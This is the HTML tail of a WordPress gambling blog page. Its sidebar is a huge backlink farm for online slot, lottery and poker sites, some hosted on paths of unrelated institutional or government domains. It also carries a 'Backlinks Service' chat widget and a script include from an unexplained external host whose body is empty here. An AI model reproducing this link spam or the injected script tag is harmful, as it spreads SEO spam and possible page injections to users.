		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/c2af82887bab1bdaa0b30b4e89be17da62b56d613a963825ede9bc5907aff932?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c2af82887bab1bdaa0b30b4e89be17da62b56d613a963825ede9bc5907aff932?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' decoding='async'/><span class="screen-reader-text">Author </span> <a class="url fn n" href="https://realtime-bs.com/author/alex/">alex</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://realtime-bs.com/slot-gratis-tanpa-unduhan-mengapa-ini-pilihan-yang-lebih-baik/" rel="bookmark"><time class="entry-date published" datetime="2023-04-23T07:34:17+00:00">April 23, 2023</time><time class="updated" datetime="2023-04-25T08:06:25+00:00">April 25, 2023</time></a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-90 -->

<div id="comments" class="comments-area">

	
	
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/slot-gratis-tanpa-unduhan-mengapa-ini-pilihan-yang-lebih-baik/#respond" style="display:none;">Cancel reply</a></small></h2><form action="https://realtime-bs.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='90' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- .comments-area -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://realtime-bs.com/online-casino-slots-definitions/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">Online Casino Slots &#8211; Definitions</span></a></div><div class="nav-next"><a href="https://realtime-bs.com/free-slots-play-finding-the-right-site-for-this-option/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">Free Slots Play &#8211; Finding the Right Site for This Option</span></a></div></div>
	</nav>
	</main><!-- .site-main -->

	
</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area">
		<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://realtime-bs.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Recent Posts</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://realtime-bs.com/a-practical-and-easy-baccarat-betting-strategy-overview-2/">A Practical and Easy Baccarat Betting Strategy Overview</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://realtime-bs.com/online-casinos-must-offer-more-honest-advice/">Online Casinos Must Offer More Honest Advice</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://realtime-bs.com/lucky-sevens-skill-stop-slot-machine-review/">Lucky Sevens Skill Stop Slot Machine Review</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://realtime-bs.com/all-you-need-to-know-about-slots-2/">All you need to know about Slots</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://realtime-bs.com/looking-for-an-online-casino-italiano-2/">Looking for an Online Casino Italiano?</a></li>
</ul></div></div>
</section><section id="block-4" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Recent Comments</h2>


<div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div>
</section><section id="block-5" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Archives</h2>


<ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://realtime-bs.com/2025/12/'>December 2025</a></li>
	<li><a href='https://realtime-bs.com/2025/10/'>October 2025</a></li>
	<li><a href='https://realtime-bs.com/2025/09/'>September 2025</a></li>
	<li><a href='https://realtime-bs.com/2025/08/'>August 2025</a></li>
	<li><a href='https://realtime-bs.com/2025/07/'>July 2025</a></li>
	<li><a href='https://realtime-bs.com/2025/06/'>June 2025</a></li>
	<li><a href='https://realtime-bs.com/2025/05/'>May 2025</a></li>
	<li><a href='https://realtime-bs.com/2025/04/'>April 2025</a></li>
	<li><a href='https://realtime-bs.com/2025/03/'>March 2025</a></li>
	<li><a href='https://realtime-bs.com/2025/02/'>February 2025</a></li>
	<li><a href='https://realtime-bs.com/2025/01/'>January 2025</a></li>
	<li><a href='https://realtime-bs.com/2024/12/'>December 2024</a></li>
	<li><a href='https://realtime-bs.com/2024/11/'>November 2024</a></li>
	<li><a href='https://realtime-bs.com/2024/10/'>October 2024</a></li>
	<li><a href='https://realtime-bs.com/2024/09/'>September 2024</a></li>
	<li><a href='https://realtime-bs.com/2024/08/'>August 2024</a></li>
	<li><a href='https://realtime-bs.com/2024/07/'>July 2024</a></li>
	<li><a href='https://realtime-bs.com/2024/06/'>June 2024</a></li>
	<li><a href='https://realtime-bs.com/2024/05/'>May 2024</a></li>
	<li><a href='https://realtime-bs.com/2024/04/'>April 2024</a></li>
	<li><a href='https://realtime-bs.com/2024/03/'>March 2024</a></li>
	<li><a href='https://realtime-bs.com/2024/02/'>February 2024</a></li>
	<li><a href='https://realtime-bs.com/2024/01/'>January 2024</a></li>
	<li><a href='https://realtime-bs.com/2023/12/'>December 2023</a></li>
	<li><a href='https://realtime-bs.com/2023/11/'>November 2023</a></li>
	<li><a href='https://realtime-bs.com/2023/10/'>October 2023</a></li>
	<li><a href='https://realtime-bs.com/2023/09/'>September 2023</a></li>
	<li><a href='https://realtime-bs.com/2023/08/'>August 2023</a></li>
	<li><a href='https://realtime-bs.com/2023/07/'>July 2023</a></li>
	<li><a href='https://realtime-bs.com/2023/06/'>June 2023</a></li>
	<li><a href='https://realtime-bs.com/2023/05/'>May 2023</a></li>
	<li><a href='https://realtime-bs.com/2023/04/'>April 2023</a></li>
	<li><a href='https://realtime-bs.com/2023/03/'>March 2023</a></li>
	<li><a href='https://realtime-bs.com/2023/02/'>February 2023</a></li>
</ul></div></div>
</section><section id="block-6" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Categories</h2>


<ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-1"><a href="https://realtime-bs.com/category/uncategorized/">Uncategorized</a>
</li>
</ul></div></div>
</section><section id="block-8" class="widget widget_block"><a href="https://www.wjpsonline.org/">slot online</a></section><section id="block-10" class="widget widget_block"><a href="https://www.thebluewaterbay.com/">judi slot online</a></section><section id="block-12" class="widget widget_block"><a href="https://oseforcalifornia.com/">slot online</a></br></br>
<a href="https://thebox-athens.org/">RTP LIVE</a></br></br>
<a href="https://www.olgacademy.org/">Idn poker</a></br></br>
<a href="https://midtowntennis.com/">judi slot</a></br></br>
<a href="https://www.grillfishdc.com/">slot gacor</a></br></br>
<a href="https://www.gllka.com/">slot</a></br></br>
<a href="https://www.electograph.com/">slot online</a></br></br>
<a href="https://parlemenindonesia.org/">rtp live</a></br></br>
<a href="https://districtmeasured.com/">Idn poker</a></br></br>
<a href="https://midtowntennis.com/">slot online</a></br></br>
<a href="https://omaxekarolbagh.org/">slot bet 200</a></br></br>
<a href="https://www.ulaccam.org/">judi slot</a></br></br>
<a href="https://www.theroyalbudha.com/">Idn poker</a></br></br>
<a href="https://www.gllka.com/">slot online</a></br></br>
<a href="https://www.medichem.org/">slot gacor</a></br></br>
<a href="https://www.md-student.com/">Idn poker</a></br></br></section><section id="block-14" class="widget widget_block"><a href="https://wizardsunitehub.info/">demo slot</a></section><section id="block-16" class="widget widget_block"><a href="https://www.todomktblog.com/">slot gacor</a></section><section id="block-18" class="widget widget_block"><a href=https://innaroundthecorner.com/">idn poker</a></section><section id="block-20" class="widget widget_block"><a href="https://lyrictheatrerochester.org/">bet gratis</a></section><section id="block-22" class="widget widget_block"><a href="https://www.canalganadero.com/">https://www.canalganadero.com/</a></section><section id="block-24" class="widget widget_block"><a href="https://bahianoticias.com/">slot</a></section><section id="block-26" class="widget widget_block"><a href="https://recanausa.com/">brand gebyar123</a></section><section id="block-28" class="widget widget_block"><a href="https://www.cathalac.org">开云体育</a></section><section id="block-30" class="widget widget_block"><a href="https://weddingclub.org/">Live HK Siang</a></section><section id="block-32" class="widget widget_block"><a href="https://www.newzealandvisaeta.com/">naga888</a></section><section id="block-34" class="widget widget_block"><a  href="https://178.128.127.226/">slot gacor 777</a></section><section id="block-36" class="widget widget_block"><a href="https://cayagrill.com/">slot</a></section><section id="block-38" class="widget widget_block"><a href="https://bintangmujur.azurefd.net/">bintangmujur</a></section><section id="block-40" class="widget widget_block"><a href="https://covid19testing01.qurateretailgroup.com/">daftar joker123</a></section><section id="block-41" class="widget widget_block widget_text">
<p></p>
</section><section id="block-43" class="widget widget_block"><a href="https://www.newqeii.info/">slot gacor</a></section><section id="block-45" class="widget widget_block"><a href="https://www.whitebirchbrewing.com/">slot gacor</a></section><section id="block-47" class="widget widget_block"><a href="https://winsgoal.id">winsgoal</a></section><section id="block-49" class="widget widget_block"><a href="https://dewapokerqqdisini.com/">DewapokerQQ</a></section><section id="block-51" class="widget widget_block"><a href="https://www.milliondollarquartet.net/">slot gacor</a></section><section id="block-53" class="widget widget_block"><a href="https://bloggerjateng.com/tototogel-online/">togel online</a></section><section id="block-55" class="widget widget_block"><a href="https://gacor88-js.azurefd.net/">gacor88</a></section><section id="block-56" class="widget widget_block"><a href="https://nexusslotonline.azurefd.net/">nexus slot</a></section><section id="block-58" class="widget widget_block"><a href="https://mpo168.azurefd.net/">mpo168</a></section><section id="block-60" class="widget widget_block"><a href="https://www.southwestfarmfresh.com/">situs slot online</a></section><section id="block-62" class="widget widget_block"><a href="https://allamericandentalcomo.com/">slot gacor hari ini</a></section><section id="block-64" class="widget widget_block"><a href="https://mpo1881-js.azurefd.net/">mpo</a></section><section id="block-66" class="widget widget_block"><a href="https://tenajarlor.com/">slot88</a></section><section id="block-68" class="widget widget_block"><a href="https://kinilly.com/">slot gacor gampang menang</a></section><section id="block-70" class="widget widget_block"><a href="https://cvfarmerandminer.com/">server thailand</a></section><section id="block-72" class="widget widget_block"><a href="https://www.leclere-mdv.com/">slot terbaik</a></section><section id="block-282" class="widget widget_block"><a href="https://www.inhockey.net/">slot depo qris</a></section><section id="block-283" class="widget widget_block"><a href="https://orderromarestaurant.com/">slot deposit 5000</a></section><section id="block-284" class="widget widget_block"><a href="https://idipurwakarta.org/">situs slot nexus</a></section><section id="block-285" class="widget widget_block"><a href="https://sriselvamayurveda.com/">situs slot pulsa</a></section><section id="block-286" class="widget widget_block"><a href="https://beerinct.com/">slot dana</a></section><section id="block-287" class="widget widget_block"><a href="https://shopvalleyviewcenter.com/">mahjong slot</a></section><section id="block-288" class="widget widget_block"><a href="https://thefreqflyer.com/">spaceman slot</a></section><section id="block-74" class="widget widget_block"><a href="https://www.pintarcaricuan.com/">slot online</a></section><section id="block-76" class="widget widget_block"><a href="https://dragon77.shop/">dragon77</a></section><section id="block-78" class="widget widget_block"><a href="https://www.xewton.com/">slot gacor hari ini</a></section><section id="block-80" class="widget widget_block"><a href="https://asmvenueshield.com/">pragmatic</a></section><section id="block-82" class="widget widget_block"><a href="https://www.grovecafe.com/">sbobet</a></section><section id="block-84" class="widget widget_block"><a href="https://www.nobodybutcurtis.com/">situs slot</a></section><section id="block-86" class="widget widget_block"><a href="https://perfumegenius.net/">pkv</a></section><section id="block-88" class="widget widget_block"><a href="https://www.ertos.org/">slot gacor maxwin</a></section><section id="block-90" class="widget widget_block"><a href="https://www.vrecedu.org/">slot gacor</a></section><section id="block-92" class="widget widget_block widget_text">
<p></p>
</section><section id="block-94" class="widget widget_block"><a href="https://bobmcdonnell.com/">slot gacor 777</a></section><section id="block-96" class="widget widget_block"><a href="https://argyleinstitute.org/">slot terbaik</a></section><section id="block-98" class="widget widget_block"><a href="https://smmercury.com/">slot gacor hari ini</a></section><section id="block-100" class="widget widget_block"><a href="https://philforhumanity.com/">https://philforhumanity.com/</a></section><section id="block-102" class="widget widget_block"><a href="https://gacor777ku.net/">gacor777</a></section><section id="block-104" class="widget widget_block"><a href="https://goldenkid.tuttosport.com/">www.tuttosport.com</a></section><section id="block-106" class="widget widget_block"><a href="https://miramira.tv/">bendera88</a></section><section id="block-108" class="widget widget_block"><a href="https://www.digitalgroupmarketing.com/">slot gacor 777</a></section><section id="block-110" class="widget widget_block"><a href="https://www.tactustechnology.com/">slot gacor</a></section><section id="block-112" class="widget widget_block"><a href="https://municipales2019.gba.gob.ar/">gacor777</a></section><section id="block-114" class="widget widget_block"><a href="https://megacor88a.com/">megacor88</a></section><section id="block-116" class="widget widget_block"><a href="https://www.wrenchesandwonders.com/">rtp slot</a></section><section id="block-118" class="widget widget_block"><a href="https://99.83.152.198/">naga888</a></section><section id="block-120" class="widget widget_block"><a href="https://student.upi.edu/font/dewahoki303/">slot online</a></section><section id="block-122" class="widget widget_block widget_text">
<p></p>
</section><section id="block-124" class="widget widget_block"><a href="https://socialsellsite.com/"Nagahoki303</a></section><section id="block-125" class="widget widget_block"><a href="https://www.aristcafe.com/">dewahoki303</a></section><section id="block-127" class="widget widget_block"><a href="https://lasescalerashotel.com/">Slot gacor</a></section><section id="block-129" class="widget widget_block"><a href="https://tikuscuan.com/">tikus4d</a></section><section id="block-131" class="widget widget_block"><a href="https://engagemagazine.com/">juraganbola</a></section><section id="block-133" class="widget widget_block"><a href="https://welcomewaterprotectors.com/">slot </a></section><section id="block-135" class="widget widget_block"><a href="https://xn--42cl1ees6a5cc8joa3j.com/">tikus4d </a></section><section id="block-137" class="widget widget_block">Syarikat Rasmi Judi slot dalam talian <a href="https://berkeleylawblogs.org/">mega888</a> banyak haram untuk dimainkan pada masa ini di Malaysia</section><section id="block-139" class="widget widget_block"><a href="https://oddigolanding.com/">oddigo</a></section><section id="block-141" class="widget widget_block"><a href="https://rtpgading69.com/">rtp gading69</a></section><section id="block-143" class="widget widget_block"><a href="https://www.microstar88.space/">MPO Slot</a></section><section id="block-147" class="widget widget_block"><a href="https://www.almadecacao.com/">RTP Surgabet</a></section><section id="block-149" class="widget widget_block"><a href="https://www.charliesfishhouse.com/">Slot</a></section><section id="block-151" class="widget widget_block"><a href="https://situsslot365.org/">slot gacor</a></section><section id="block-153" class="widget widget_block"><a href="https://adishwarestore.com/">situs toto</a></section><section id="block-155" class="widget widget_block"><a href="https://www.tsacedarrapids.org/">LPO88</a></section><section id="block-157" class="widget widget_block"><a href="https://www.manhattantransfer.org/">casino</a></section><section id="block-159" class="widget widget_block"><a href="https://www.cherestaurant.com/">Slot</a></section><section id="block-165" class="widget widget_block"><a href="https://www.mybeautybrand.com/">slot online</a></section><section id="block-167" class="widget widget_block"><a href="https://www.thebaristudio.com/">link slot gacor</a></section><section id="block-169" class="widget widget_block"><a href="https://ahlmisrnews.com/">togel online</a></section><section id="block-171" class="widget widget_block"><a href="https://www.helenbrett.com/">monperatoto</a></section><section id="block-173" class="widget widget_block"><a href="https://brownpropiedades.com/">monperatoto</a></section><section id="block-175" class="widget widget_block"><a href="https://www.artstation.com/blogs/michael-777/0OOB/toto188-situs-togel-terpercaya-dengan-pasaran-lengkap-2023">situs togel terpercaya</a></section><section id="block-177" class="widget widget_block"><a href="https://www.chutneyvilla.com/">sbobet88</a></section><section id="block-178" class="widget widget_block"><a href="https://piercejsplace.com/ ">https://piercejsplace.com/</a></section><section id="block-180" class="widget widget_block"><a href="http://167.172.76.135">cnnslot</a></section><section id="block-182" class="widget widget_block"><a href="https://heylink.me/hadiah138/">Hadiah138</a></section><section id="block-184" class="widget widget_block"><a href="https://thetubidy.net/">Slot</a></section><section id="block-186" class="widget widget_block"><a href="https://www.back2thegrind.com">Slot gacor</a></section><section id="block-188" class="widget widget_block"><a href="https://brooklyndelispokane.com/">Slot Gacor </a></section><section id="block-190" class="widget widget_block"><a href="https://www.352walls.org/">win88</a></section><section id="block-192" class="widget widget_block"><a href="https://sfomag.com/">slot gacor</a></section><section id="block-194" class="widget widget_block"><a href="https://fbdownhd.com/">slot</a></section><section id="block-196" class="widget widget_block"><a href="https://www.roobydo.co.uk/">win88</a></section><section id="block-198" class="widget widget_block"><a href="https://www.rivieranewburgh.com/">slot</a></section><section id="block-200" class="widget widget_block"><a href="https://mlstechs.com/">tikus 4d</a></section><section id="block-202" class="widget widget_block"><a href="https://tenar-4d.xyz/">tenar4d</a></section><section id="block-204" class="widget widget_block"><a href="https://headbangkok.com">สล็อตเว็บตรง</a></section><section id="block-206" class="widget widget_block"><a href="https://www.whitesand-properties.com/">slot dana 10rb</a></section><section id="block-207" class="widget widget_block"><a href="https://forum.pa-mamuju.go.id/slotgacor/">slot gacor</a></section><section id="block-209" class="widget widget_block"><a href="https://www.gloversvillearts.com/">slot88</a></section><section id="block-211" class="widget widget_block"><a href="https://www.rapidnyc.com/">situs slot mudah jackpot</a></section><section id="block-213" class="widget widget_block"><a href="https://www.santaluciadeauville.com/">slot</a></section><section id="block-215" class="widget widget_block"><a href="https://www.italchambers.net/">slot88</a></section><section id="block-216" class="widget widget_block"><a href="https://elestanque.com/">situs slot</a></section><section id="block-218" class="widget widget_block"><a href="https://sumerianbrewingco.com">Slot Gacor</a></section><section id="block-220" class="widget widget_block"><a href="https://104.236.196.222/">omega89</a></section><section id="block-222" class="widget widget_block"><a href="https://www.krabiedu.net/">สล็อต</a></section><section id="block-224" class="widget widget_block"><a href="https://www.jhp-design.com/">deposit pulsa tanpa potongan</a></section><section id="block-226" class="widget widget_block"><a href="https://hickmansmeats.com/">slot</a></section><section id="block-228" class="widget widget_block"><a href="https://istana338.fun/">istana338</a></section><section id="block-230" class="widget widget_block"><a href="https://gatoatl.com/">slot</a></section><section id="block-232" class="widget widget_block"><a href="https://www.jhp-design.com/">deposit pulsa tanpa potongan</a></section><section id="block-234" class="widget widget_block"><a href="https://jugamusica.com/">deposit pulsa tanpa potongan</a></section><section id="block-236" class="widget widget_block"><a href="https://www.cincinnatimemorialhall.com/">cincinnatimemorialhall.com</a></section><section id="block-238" class="widget widget_block"><a href="https://www.buckymoonshine.com">slot zeus</a></section><section id="block-240" class="widget widget_block"><a href="https://prague-castle.org/">slot </a></section><section id="block-242" class="widget widget_block"><a href="https://crowdsourcing.org/">spinlagi</a></section><section id="block-244" class="widget widget_block"><a href="https://tenar-4d.vip/">tenar4d </a></section><section id="block-246" class="widget widget_block"><a href="https://shopcori.com/">slot online</a></section><section id="block-248" class="widget widget_block"><a href="https://www.gupta-verlag.com/">slot pulsa</a></section><section id="block-250" class="widget widget_block"><a href="https://panen88slot.blog/">panen88</a></section><section id="block-252" class="widget widget_block"><a href="https://ohtohiak.com/">ohtogel</a></section><section id="block-254" class="widget widget_block"><a href="https://sequenceme.org/">Petirzeus77</a></section><section id="block-255" class="widget widget_block"><a href="https://warrioroutreach.org/">Toto828</a></section><section id="block-257" class="widget widget_block"><a href="https://sportingdefense.com/">Onwin</a></section><section id="block-259" class="widget widget_block"><a href="https://skifreeonline.com/">Canlı Casino</a></section><section id="block-261" class="widget widget_block"><a href="https://thesoda-fountain.com/">Deneme Bonusu</a></section><section id="block-281" class="widget widget_block"><a href="https://www.eebgschool.org/">8dewa</a></section><section id="block-263" class="widget widget_block"><a href="https://www.feelgoodmotorsinc.net/">Deneme Bonusu Veren Siteler</a></section><section id="block-265" class="widget widget_block"><a href="https://www.usadroneport.com/">slot gacor hari ini</a></section><section id="block-267" class="widget widget_block"><a href="https://www.pizzadepotlapeer.com/">judi slot online</a></section><section id="block-269" class="widget widget_block"><a href="https://chenavet.com/">link slot gacor</a></section><section id="block-271" class="widget widget_block"><a href="https://sdywayang.com/">https://sdywayang.com/</a></section><section id="block-273" class="widget widget_block"><a href="https://www.cafecossachok.com/">slot online terpercaya</a></section><section id="block-275" class="widget widget_block"><a href="https://southernhillsanimalclinic.com/">situs toto</a></section><section id="block-277" class="widget widget_block"><a href="https://racproducts.com/">situs judi slot 777</a></section><section id="block-279" class="widget widget_block"><a href="https://fastla.net/">slot terbaik</a></section><section id="block-289" class="widget widget_block"><a href="https://seafoodcirebon.com/">situs 8dewa</a></section><section id="block-290" class="widget widget_block"><a href="https://europedrippers.com/">sbobet login</a></section><section id="block-291" class="widget widget_block"><a href="https://www.tiresnowonline.com/">rtp live</a></section><section id="block-293" class="widget widget_block"><a href="https://raja-slot.it.com/">raja slot</a></section><section id="block-295" class="widget widget_block"><a href="https://www.gitapelangi.com/">slot gacor</a></section><section id="block-297" class="widget widget_block"><a href="https://duniamewah.org/">naked url</a>
</section><section id="block-299" class="widget widget_block"><a href="https://downtowngrandforks.org/">daftar sbobet</a></section><section id="block-301" class="widget widget_block"><a href="https://78win.wiki/">http://78win.wiki/</a></section><section id="block-303" class="widget widget_block"><a href="https://www.valnot.es/ ">situs togel</a>
</section><section id="block-305" class="widget widget_block"><a href="https://www.blacksquaretechnologies.com/">garasigame</a>
</section><section id="block-307" class="widget widget_block"><a href="https://quercusmagazine.com/quercus-no-1-contents/">Situs Gacor</a>
</section><section id="block-309" class="widget widget_block"><a href="https://id.kunkunacademy.com/">id.kunkunacademy.com</a></section><section id="block-311" class="widget widget_block"><a href="https://ipop.hakaaston.id/">toto slot</a>
</section><section id="block-313" class="widget widget_block"><a href="https://dellaterraphoto.com/">slot gacor hari ini</a>
</section><section id="block-315" class="widget widget_block"><a href="https://www.digitaldirecttv.com/">slot</a>
</section><section id="block-317" class="widget widget_block"></section>	</aside><!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer">
							<nav class="main-navigation" aria-label="Footer Primary Menu">
					<div class="menu-m1-container"><ul id="menu-m1-1" class="primary-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-161"><a href="https://thebloggersbriefing.com/">Situs togel</a></li>
</ul></div>				</nav><!-- .main-navigation -->
						
			<div class="site-info">
								<span class="site-title"><a href="https://realtime-bs.com/" rel="home">RealTime-BS</a></span>
								<a href="https://wordpress.org/" class="imprint">
					Proudly powered by WordPress				</a>
			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentysixteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="qlwapp" class="qlwapp-free qlwapp-button qlwapp-bottom-right qlwapp-all qlwapp-rounded">
	<div class="qlwapp-container">
		
		<a class="qlwapp-toggle" data-action="open" data-phone="918967661729" data-message="Hello Sir, I Need Backlinks" href="javascript:void(0);" target="_blank">
							<i class="qlwapp-icon qlwapp-whatsapp-icon"></i>
						<i class="qlwapp-close" data-action="close">&times;</i>
							<span class="qlwapp-text">Backlinks Service Here..</span>
					</a>
	</div>
</div><script src="https://realtime-bs.com/wp-content/themes/twentysixteen/js/skip-link-focus-fix.js?ver=20170530" id="twentysixteen-skip-link-focus-fix-js"></script>
<script src="https://realtime-bs.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="twentysixteen-script-js-extra">
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
//# sourceURL=twentysixteen-script-js-extra
</script>
<script src="https://realtime-bs.com/wp-content/themes/twentysixteen/js/functions.js?ver=20211130" id="twentysixteen-script-js"></script>
<script src="https://realtime-bs.com/wp-content/plugins/wp-whatsapp-chat/build/frontend/js/index.js?ver=5cf11c421167aee95e6c" id="qlwapp-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://realtime-bs.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://realtime-bs.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script src="https://hajarjp01.click/bl.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9d9b4d2a2dfb433db4a2ee843a310daa","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://hajarjp01.click/bl.js
body_size: 229
content:
